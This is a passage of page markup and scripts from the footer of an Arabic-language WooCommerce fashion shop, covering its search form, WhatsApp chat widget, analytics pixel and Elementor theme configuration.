		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"Product \u0627\u0644\u0644\u0648\u0646","@id":"https://be-stylish.net/color/%D9%85%D8%B4%D9%83%D9%84/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0634\u0643\u0644","@id":"https://be-stylish.net/color/%d9%85%d8%b4%d9%83%d9%84/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/color\/%d9%85%d8%b4%d9%83%d9%84\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c2a4d6da93","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0645\u0634\u0643\u0644 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0645\u0634\u0643\u0644 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 